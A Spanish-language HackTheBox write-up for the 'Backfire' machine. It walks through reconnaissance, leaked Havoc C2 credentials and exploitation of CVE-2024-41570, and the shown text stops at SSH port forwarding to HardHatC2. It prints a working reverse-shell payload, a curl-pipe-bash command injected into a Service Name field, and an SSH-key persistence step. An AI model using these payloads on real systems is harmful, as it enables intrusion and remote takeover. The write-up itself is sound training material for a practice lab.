
Habilidades: Information Leakage, Havoc C2 Server Side Request Forgery (CVE-2024-41570), Abusing SSH Key Based Authentication, SSH Local Port Forwarding, HardHatC2 Exploitation - Auth Bypass + RCE, Abusing iptables Sudoers Privileges [Privilege Escalation]
Introducción
Backfire es una máquina Linux de dificultad Medium en HackTheBox que requiere explotación de servicios de Commnand and Control (C2) para ejecutar comandos en el servidor y ganar acceso inicial. Abusaremos de permisos sudo para escalar privilegios y convertirnos en root dentro de Backfire.
Reconocimiento
Enviaremos una traza ICMP para comprobar que la máquina víctima se encuentre activa
ping 10.10.11.49 -c1
PING 10.10.11.49 (10.10.11.49) 56(84) bytes of data.
64 bytes from 10.10.11.49: icmp_seq=1 ttl=63 time=208 ms
--- 10.10.11.49 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 208.410/208.410/208.410/0.000 ms
Nmap Scanning
Comenzaremos realizando un escaneo a los puertos de la máquina con el fin de identificar puertos abiertos usando el protocolo TCP, si no encontráramos gran cosa, intentaríamos escanear otros protocolos
nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.11.49 -oG openPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-24 13:24 EDT
Nmap scan report for 10.10.11.49
Host is up (0.20s latency).
Not shown: 54556 closed tcp ports (reset), 10974 filtered tcp ports (no-response), 2 filtered tcp ports (port-unreach)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
443/tcp open https
8000/tcp open http-alt
Nmap done: 1 IP address (1 host up) scanned in 18.81 seconds
--open: Mostrar únicamente los puertos abiertos-p-: Hacer un escaneo del total de puertos (65535)--min-rate 5000: Enviar mínimo 5000 paquetes por segundo-n: No aplicar resolución DNS, lo que acelera el escaneo-sS: Modo de escaneo TCP SYN, no concluye la conexión, lo que hace el escaneo más ágil-Pn: Omitir el descubrimiento de host (ARP)-oG: Exportar en formatogrepable-v: Ver el progreso del escaneo
Haremos un segundo escaneo dirigido a los puertos abiertos identificados, el propósito será descubrir versiones además de realizar un pequeño reconocimiento a los servicios expuestos
nmap -p 22,443,8000 -sVC 10.10.11.49 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-24 13:25 EDT
Nmap scan report for 10.10.11.49
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u4 (protocol 2.0)
| ssh-hostkey:
| 256 7d:6b:ba:b6:25:48:77:ac:3a:a2:ef:ae:f5:1d:98:c4 (ECDSA)
|_ 256 be:f3:27:9e:c6:d6:29:27:7b:98:18:91:4e:97:25:99 (ED25519)
443/tcp open ssl/http nginx 1.22.1
|_http-server-header: nginx/1.22.1
| ssl-cert: Subject: commonName=127.0.0.1/organizationName=tech llc/stateOrProvinceName=Colorado/countryName=US
| Subject Alternative Name: IP Address:127.0.0.1
| Not valid before: 2025-05-11T10:01:23
|_Not valid after: 2028-05-10T10:01:23
|_http-title: 404 Not Found
| tls-alpn:
| http/1.1
| http/1.0
|_ http/0.9
|_ssl-date: TLS randomness does not represent time
8000/tcp open http nginx 1.22.1
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.22.1
|_http-title: Index of /
| http-ls: Volume /
| SIZE TIME FILENAME
| 1559 17-Dec-2024 12:31 disable_tls.patch
| 875 17-Dec-2024 12:34 havoc.yaotl
|_
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.84 seconds
-p: Especificar puertos-sV: Identificar la versión del servicio-sC: Uso de scripts de reconocimiento-oN: Exportar la salida en formato normal
Logramos identificar el puerto 22 (SSH), 443 (HTTPS), donde existe una web que visitaremos luego, además de un servicio HTTP en el puerto 8000
Web Analysis
Intentaremos identificar las tecnologías web que se ejecuten en cada servicio HTTP y HTTPS que descubrimos
Port 443 (HTTPS)
Comenzaremos con el puerto 443
whatweb https://10.10.11.49
https://10.10.11.49 [404 Not Found] Country[RESERVED][ZZ], HTTPServer[nginx/1.22.1], IP[10.10.11.49], Title[404 Not Found], UncommonHeaders[x-havoc], nginx[1.22.1]
Vemos que el servidor ejecuta nginx 1.22.1. Si visitamos la web veremos el siguiente mensaje donde no se nos muestra un contenido, esto puede deberse a que no existe un archivo index, por lo que no nos cargará nada por ahora

Port 8000 (HTTP)
Haremos un segundo escaneo al puerto 8000, donde parece haber Directory Listing, podemos darnos cuenta gracias al título Index of /, común en este tipo de escenarios
whatweb http://10.10.11.49:8000
http://10.10.11.49:8000 [200 OK] Country[RESERVED][ZZ], HTTPServer[nginx/1.22.1], IP[10.10.11.49], Index-Of, Title[Index of /], nginx[1.22.1]
Si navegamos hasta este servicio veremos que efectivamente se está listando el contenido del directorio donde se ejecuta este servicio web. Veremos dos archivos, uno con extensión .patch y uno con extensión .yaoctl

Un archivo .patch (o a veces .diff) es un archivo de texto que representa las diferencias entre dos versiones de un archivo o conjunto de archivos
En cuanto al archivo yaotl, buscando en Google podemos darnos cuenta que pertenece a un archivo de configuración del framework Havoc C2
El framework
Command and Control(C2) Havoc es un marco flexible de post-explotación escrito en Golang
Podemos directamente hacer clic para descargar estos archivos o hacerlo desde consola con wget
Files Analysis
Si analizamos el contenido del archivo disable_tls.patch notaremos que deshabilita TLS/SSL para el puerto de gestión (40056) para comprobar que el usuario sergej no está trabajando
cat disable_tls.patch
Disable TLS for Websocket management port 40056, so I can prove that
sergej is not doing any work
Management port only allows local connections (we use ssh forwarding) so
this will not compromize our teamserver
diff --git a/client/src/Havoc/Connector.cc b/client/src/Havoc/Connector.cc
index abdf1b5..6be76fb 100644
--- a/client/src/Havoc/Connector.cc
+++ b/client/src/Havoc/Connector.cc
@@ -8,12 +8,11 @@ Connector::Connector( Util::ConnectionInfo* ConnectionInfo )
{
Teamserver = ConnectionInfo;
Socket = new QWebSocket();
- auto Server = "wss://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";
+ auto Server = "ws://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";
auto SslConf = Socket->sslConfiguration();
/* ignore annoying SSL errors */
SslConf.setPeerVerifyMode( QSslSocket::VerifyNone );
- Socket->setSslConfiguration( SslConf );
Socket->ignoreSslErrors();
QObject::connect( Socket, &QWebSocket::binaryMessageReceived, this, [&]( const QByteArray& Message )
diff --git a/teamserver/cmd/server/teamserver.go b/teamserver/cmd/server/teamserver.go
index 9d1c21f..59d350d 100644
--- a/teamserver/cmd/server/teamserver.go
+++ b/teamserver/cmd/server/teamserver.go
@@ -151,7 +151,7 @@ func (t *Teamserver) Start() {
}
// start the teamserver
- if err = t.Server.Engine.RunTLS(Host+":"+Port, certPath, keyPath); err != nil {
+ if err = t.Server.Engine.Run(Host+":"+Port); err != nil {
logger.Error("Failed to start websocket: " + err.Error())
}
Analizando el archivo .yaotl, veremos la configuración de Havoc, incluyendo parámetros de configuración, credenciales de acceso, agentes y listeners
cat havoc.yaotl
Teamserver {
Host = "127.0.0.1"
Port = 40056
Build {
Compiler64 = "data/x86_64-w64-mingw32-cross/bin/x86_64-w64-mingw32-gcc"
Compiler86 = "data/i686-w64-mingw32-cross/bin/i686-w64-mingw32-gcc"
Nasm = "/usr/bin/nasm"
}
}
Operators {
user "ilya" {
Password = "CobaltStr1keSuckz!"
}
user "sergej" {
Password = "1w4nt2sw1tch2h4rdh4tc2"
}
}
Demon {
Sleep = 2
Jitter = 15
TrustXForwardedFor = false
Injection {
Spawn64 = "C:\\Windows\\System32\\notepad.exe"
Spawn32 = "C:\\Windows\\SysWOW64\\notepad.exe"
}
}
Listeners {
Http {
Name = "Demon Listener"
Hosts = [
"backfire.htb"
]
HostBind = "127.0.0.1"
PortBind = 8443
PortConn = 8443
HostRotation = "round-robin"
Secure = true
}
}
Al intentar conectarnos por ssh el servidor mostrará el siguiente mensaje, donde se nos deniega el acceso debido a que el servidor está rechazando nuestra clave pública para la autenticación
ssh sergej@backfire.htb
sergej@backfire.htb: Permission denied (publickey).
Intrusión / Explotación
Havoc C2 Server Side Request Forgery (CVE-2024-41570)
Esta es una vulnerabilidad crítica de tipo Server Side Request Forgery en Havoc 2.0.7. Se acontece cuando el Teamserver procesa solicitudes de callback de agentes demon sin autenticación previa.
Un atacante puede enviar solicitudes maliciosas con el propósito de que el Teamserver interprete comandos en el servidor. Aprovecharemos este fallo de seguridad para que el servidor envíe solicitudes HTTP a nuestra máquina atacante y ejecute un payload que nos otorgue acceso
Setting up
Utilizaremos una versión modificada del exploit original debido a que ya se encuentra casi configurado. Clonaremos el repositorio e instalaremos las dependencias necesarias para que el exploit se ejecute correctamente
git clone https://github.com/thisisveryfunny/CVE-2024-41570-Havoc-C2-RCE
cd CVE-2024-41570-Havoc-C2-RCE
pip install -r requirements.txt
Modificaremos el script payload.sh para que la shell que contiene dentro, apunte a nuestro listener
payload.sh
bash -i /dev/tcp/10.10.14.99/4444 0>&1 # Reemplaza por tu IP de HTB
Modificaremos el exploit para agregar el siguiente contenido después de la línea 211 (open_socket)
...
...
USER = "ilya"
PASSWORD = "CobaltStr1keSuckz!"
host = "127.0.0.1"
port = 40056
websocket_request = create_websocket_request(host, port)
print("[+] Writing socket...")
write_socket(socket_id, websocket_request)
response = read_socket(socket_id)
payload = {"Body": {"Info": {"Password": hashlib.sha3_256(PASSWORD.encode()).hexdigest(), "User": USER}, "SubEvent": 3}, "Head": {"Event": 1, "OneTime": "", "Time": "18:40:17", "User": USER}}
payload_json = json.dumps(payload)
frame = build_websocket_frame(payload_json)
write_socket(socket_id, frame)
response = read_socket(socket_id)
payload = {"Body":{"Info":{"Headers":"","HostBind":"0.0.0.0","HostHeader":"","HostRotation":"round-robin","Hosts":"0.0.0.0","Name":"abc","PortBind":"443","PortConn":"443","Protocol":"Https","Proxy Enabled":"false","Secure":"true","Status":"online","Uris":"","UserAgent":"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36"},"SubEvent":1},"Head":{"Event":2,"OneTime":"","Time":"08:39:18","User": USER}}
payload_json = json.dumps(payload)
frame = build_websocket_frame(payload_json)
write_socket(socket_id, frame)
response = read_socket(socket_id)
cmd = "curl http://10.10.14.99/payload.sh | bash" # Agrega tu IP de HTB
injection = """ \\\\\\\" -mbla; """ + cmd + """ 1>&2 && false #"""
payload = {"Body": {"Info": {"AgentType": "Demon", "Arch": "x64", "Config": "{\n \"Amsi/Etw Patch\": \"None\",\n \"Indirect Syscall\": false,\n \"Injection\": {\n \"Alloc\": \"Native/Syscall\",\n \"Execute\": \"Native/Syscall\",\n \"Spawn32\": \"C:\\\\Windows\\\\SysWOW64\\\\notepad.exe\",\n \"Spawn64\": \"C:\\\\Windows\\\\System32\\\\notepad.exe\"\n },\n \"Jitter\": \"0\",\n \"Proxy Loading\": \"None (LdrLoadDll)\",\n \"Service Name\":\"" + injection + "\",\n \"Sleep\": \"2\",\n \"Sleep Jmp Gadget\": \"None\",\n \"Sleep Technique\": \"WaitForSingleObjectEx\",\n \"Stack Duplication\": false\n}\n", "Format": "Windows Service Exe", "Listener": "abc"}, "SubEvent": 2}, "Head": {
"Event": 5, "OneTime": "true", "Time": "18:39:04", "User": USER}}
payload_json = json.dumps(payload)
frame = build_websocket_frame(payload_json)
write_socket(socket_id, frame)
response = read_socket(socket_id)
Understanding SSRF
Primero estamos estableciendo una conexión a través de una conexión WebSocket con el C2 utilizando las credenciales que obtuvimos
USER = "ilya"
PASSWORD = "CobaltStr1keSuckz!"
host = "127.0.0.1"
port = 40056
websocket_request = create_websocket_request(host, port)
print("[+] Writing socket...")
write_socket(socket_id, websocket_request)
response = read_socket(socket_id)
Luego nos autenticamos con el siguiente JSON, donde enviamos la contraseña en formato hash
payload = {
"Body": {
"Info": {
"Password": hashlib.sha3_256(PASSWORD.encode()).hexdigest(), # Hash SHA3-256
"User": USER
},
"SubEvent": 3
},
"Head": {
"Event": 1,
"OneTime": "",
"Time": "18:40:17",
"User": USER
}
}
Lo siguiente que hace el script es configurar un listener malicioso en el C2 para redirigir tráfico
payload = {
"Body": {
"Info": {
"Headers": "",
"HostBind": "0.0.0.0", # Escucha en todas las interfaces
"HostHeader": "",
"HostRotation": "round-robin",
"Hosts": "0.0.0.0",
"Name": "abc",
"PortBind": "443", # Puerto de escucha (HTTPS)
"PortConn": "443",
"Protocol": "Https",
"Proxy Enabled": "false",
"Secure": "true",
"Status": "online",
"Uris": "",
"UserAgent": "Mozilla/5.0 (Windows NT 6.1; WOW64)..."
},
"SubEvent": 1
},
"Head": {
"Event": 2,
"OneTime": "",
"Time": "08:39:18",
"User": USER
}
}
La inyección se acontece cuando enviamos una solicitud para que el C2 ejecute un comando a través del campo ServiceName, que en vez de ejecutar un servicio legítimo ejecutará nuestro servicio que en realidad es un comando.
Nota cómo en la variable
injectionse muestran caracteres que rompen la sintaxis esperada
cmd = "curl http://10.10.14.99/payload.sh | bash" # Descarga y ejecuta un payload
injection = """ \\\\\\\" -mbla; """ + cmd + """ 1>&2 && false #"""
payload = {
"Body": {
"Info": {
"AgentType": "Demon",
"Arch": "x64",
"Config": "{\n \"Amsi/Etw Patch\": \"None\",\n ...\n \"Service Name\":\"" + injection + "\",\n ...\n}\n",
"Format": "Windows Service Exe",
"Listener": "abc"
},
"SubEvent": 2
},
"Head": {
"Event": 5,
"OneTime": "true",
"Time": "18:39:04",
"User": USER
}
}
Entonces el servidor ejecutará una solitud a un recurso payload.sh ubicado en nuestra máquina
Exploiting
Iniciaremos un servidor HTTP para que la máquina víctima pueda acceder al recurso payload.sh
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Iniciaremos nuestro listener, que estará a la espera para recibir la shell por el puerto que definimos en el script payload.sh
nc -lvnp 4444
listening on [any] 4444 ...
Lanzaremos el exploit para abrir un websocket
python3 exploit.py --target https://backfire.htb -i 127.0.0.1 -p 40056
[+] Registering agent...
[+] Opening socket...
[+] Writing socket...
En nuestro servidor HTTP deberíamos ver una solicitud a payload.sh
10.10.11.49 - - [06/Jun/2025 13:33:20] "GET /payload.sh HTTP/1.1" 200 -
(Failed) Shell as ilya
En nuestro listener deberíamos recibir la conexión como el usuario ilya
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.99] from (UNKNOWN) [10.10.11.49] 39046
bash: cannot set terminal process group (12039): Inappropriate ioctl for device
bash: no job control in this shell
ilya@backfire:~/Havoc/payloads/Demon$
Al cabo de unos momentos, nuestra shell se irá pal carajo porque el servidor termina nuestra shell
ilya@backfire:~/Havoc/payloads/Demon$ export TERM
Session terminated, killing shell... ...killed.
Script done.
SSH Key Based Authentication
Generaremos un nuevo par de claves ssh que utilizaremos para conectarnos a la máquina víctima
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:Tu7T8f5Jo1S9XtueQjtuj9imVfshNF6khK75WNORMLs root@parrot
The key's randomart image is:
+---[RSA 3072]----+
| |
| . |
| + . . |
| . = +. |
| S o *.o.|
| + + =o= o|
| o+ Eo=++.|
| .. =.*O+oB|
| .o =B=**+|
+----[SHA256]-----+
Estableceremos una nueva shell donde agregaremos nuestra clave pública SSH al archivo authorized_keys ubicado en el directorio .ssh del usuario ilya.
Primeramente copiaremos la clave pública que acabamos de generar
cat ~/.ssh/id_rsa.pub | xclip -sel clip
Ahora dentro de la máquina antes de que se nos cierre la conexión, guardamos nuestra clave en el archivo authorized_keys dentro del directorio .ssh del usuario ilya
ilya@backfire:~/Havoc/payloads/Demon$ echo -n 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4VTWaxpy5Wx6rXfjyhboP5DeQdjM5ZSwYLZLHZMsf6xIukBMp2LlXOIIB4sq4nIK9CgzQA384ddlxCyvMXU3YnuxvhIWMna+xlOpVQdRF5pfrviWcAApm6n5io8pTNum0Jj1RjeQ7br2zN/gsQEK1UTzVD/fYc6yUybyqJWzsl7gxzFo/QARia+YzxyEHcz8qOqpoFHdWaNypyE68nNoJ+yO3LLxoLVJJXxxjKXR/f8bE5jv4vJwHkqclXynDTfFsbeprnC0dGzzf1waE16dpp6EiOocJ3E0/w8pJM1nxj63LJGLOjo4qiWqnxdFjzbKgiYeo3Gf71wEKLf/zg8fp84n9kvn++UXGBEcUuJJSO+2KmrSNz03A2pLsdsxsUYEtwX51RmPbPb1EwAF4rk8idz0hVwe5lQZiZ2oRILCx2r5i0eABVrA8fUCSKGTsBhwQ4TINUwO2EztpzmAPzGb4/9pYrc5TrdXwiSjH9qBEbzk5cfquu7ZGObiA86jbRZc= root@parrot' >> ~/.ssh/authorized_keys
<ObiA86jbRZc= root@parrot' >> ~/.ssh/authorized_keys
Shell as ilya
Ahora podremos conectarnos a través de ssh sin proporcionar contraseña
ssh ilya@backfire.htb
Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
ilya@backfire:~$ export TERM=xterm
En este punto ya podremos ver la flag del usuario sin privilegios
ilya@backfire:~$ cat user.txt
eb7...
Escalada de Privilegios
System Enumeration
Haremos una enumeración básica del sistema para identificar un vector de escalada de privilegios. Comenzaremos viendo los usuarios de la máquina
ilya@backfire:~$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
ilya:x:1000:1000:ilya,,,:/home/ilya:/bin/bash
sergej:x:1001:1001:,,,:/home/sergej:/bin/bash
Solo existen los usuarios sergej e ilya además de root
(Failed) Sudoers
La supuesta contraseña que teníamos para el usuario ilya desde el archivo .yaotl, no se reutiliza a nivel de sistema
ilya@backfire:~$ sudo -l
[sudo] password for ilya:
Sorry, try again.
(Failed) SUID Binaries
Si buscamos binarios que sean suid, no encontraremos grandes resultados
ilya@backfire:~$ find / -perm -4000 2>/dev/null
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/fusermount3
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/su
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
Files
Lo que deberíamos haber hecho en un principio es listar los archivos del directorio actual, veremos que existe un archivo hardhat.txt, además de los directorios files y Havoc
ilya@backfire:~$ ls -la
total 40
drwx------ 5 ilya ilya 4096 Dec 12 10:14 .
drwxr-xr-x 4 root root 4096 Sep 28 2024 ..
lrwxrwxrwx 1 root root 9 Dec 12 10:14 .bash_history -> /dev/null
-rw-r--r-- 1 ilya ilya 220 Sep 27 2024 .bash_logout
-rw-r--r-- 1 ilya ilya 3526 Sep 27 2024 .bashrc
drwxr-xr-x 2 root root 4096 Sep 30 2024 files
-rw-r--r-- 1 root root 174 Sep 28 2024 hardhat.txt
drwxr-xr-x 10 ilya ilya 4096 Sep 27 2024 Havoc
-rw-r--r-- 1 ilya ilya 807 Sep 27 2024 .profile
drwxr-xr-x 2 ilya ilya 4096 Dec 12 10:01 .ssh
-rw-r----- 1 root ilya 33 Jun 6 14:08 user.txt
Veremos el siguiente mensaje en el archivo hardhat.txt, donde se dice que sergej ha instalado HardHatC2 para realizar pruebas y que ha dejado todo por defecto, por dios este hombre JAJAJA
ilya@backfire:~$ cat hardhat.txt
Sergej said he installed HardHatC2 for testing and not made any changes to the defaults
I hope he prefers Havoc bcoz I don't wanna learn another C2 framework, also Go > C#
Internally Open Ports
Listaremos puertos abiertos internamente, o sea, que solo son accesibles desde la máquina víctima
ilya@backfire:~$ ss -tunl | grep LISTEN
tcp LISTEN 0 512 0.0.0.0:5000 0.0.0.0:*
tcp LISTEN 0 512 0.0.0.0:7096 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:40056 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:443 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:8000 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:8443 0.0.0.0:*
tcp LISTEN 0 128 [::]:22 [::]:*
Notaremos que los puertos 5000 y 7096 que se supone que están abiertos para cualquier dirección IP, sin embargo parece ser que están bloqueados a nivel de firewall. Si buscamos procesos asociados a el servicio HardHatC2, veremos que sergej está ejecutando este servicio
ilya@backfire:~$ ps -faux | grep HardHatC2
ilya 2817 0.0 0.0 6332 2044 pts/0 S+ 14:49 0:00 \_ grep HardHatC2
sergej 2458 1.1 6.6 274254584 262828 ? Ssl 14:40 0:06 /home/sergej/.dotnet/dotnet run --project HardHatC2Client --configuration Release
sergej 2536 0.6 3.3 274194968 131416 ? Sl 14:40 0:03 \_ /home/sergej/HardHatC2/HardHatC2Client/bin/Release/net7.0/HardHatC2Client
sergej 2516 0.6 3.2 274212532 130556 ? Sl 14:40 0:03 \_ /home/sergej/HardHatC2/TeamServer/bin/Release/net7.0/TeamServer
SSH Local Port Forwarding
Haremos un reenvío de los puertos 5000 y 7096 para que sean accesibles desde nuestra máquina atacante
ssh ilya@backfire.htb -L 5000:127.0.0.1:5000 -L 7096:127.0.0.1:7096
Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri Jun 6 14:40:13 2025 from 10.10.14.99
ilya@backfire:~$
Ahora accederemos a https://127.0.0.1:7096/ desde nuestro navegador, deberíamos ver el panel de inicio de sesión
